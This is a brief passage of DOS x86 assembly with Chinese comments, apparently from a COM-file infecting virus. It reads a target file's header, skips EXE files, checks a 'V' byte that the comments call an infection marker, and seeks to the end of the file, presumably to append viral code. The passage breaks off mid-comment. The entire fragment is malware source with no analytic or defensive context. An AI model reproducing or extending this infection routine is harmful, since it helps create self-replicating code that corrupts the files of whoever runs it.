
mov cx,4
mov ah,3fh
int 21h ;读文件首部4字节
jc short @@CloseComFile
mov si,dx
cmp word ptr[si],'ZM' ;是否是EXE
jz short @@CloseComFile ;是
cmp byte ptr[si+3],'V';是否有已感
jz short @@CloseComFile 
mov ax,4202h
xor cx,cx
xor dx,dx
int 21h ;将文件指针移到文件尾，返回
or dx,dx
jnz short @@CloseComFile ;文